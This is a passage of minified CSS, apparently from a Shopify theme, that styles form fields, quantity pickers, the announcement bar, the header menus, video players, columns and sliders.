var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl 